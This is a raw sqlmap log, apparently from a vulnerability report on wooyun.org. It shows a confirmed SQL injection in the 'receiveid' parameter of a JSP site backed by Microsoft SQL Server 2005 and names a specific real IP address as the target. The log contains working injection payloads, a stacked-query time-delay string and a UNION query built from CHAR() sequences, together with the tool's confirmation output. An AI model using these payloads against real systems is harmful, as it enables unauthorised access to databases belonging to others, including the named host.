 ---
Parameter: receiveid (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: receiveid=1';WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: receiveid=1' UNION ALL SELECT CHAR(113)+CHAR(122)+CHAR(122)+CHAR(10
7)+CHAR(113)+CHAR(89)+CHAR(70)+CHAR(75)+CHAR(121)+CHAR(81)+CHAR(122)+CHAR(102)+C
HAR(72)+CHAR(112)+CHAR(72)+CHAR(113)+CHAR(113)+CHAR(98)+CHAR(112)+CHAR(113),NULL
,NULL,NULL--
---
[21:08:22] [INFO] testing Microsoft SQL Server
[21:08:22] [INFO] confirming Microsoft SQL Server
[21:08:27] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[21:08:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.226.149.17'
[*] shutting down at 21:08:27
www.wooyun.org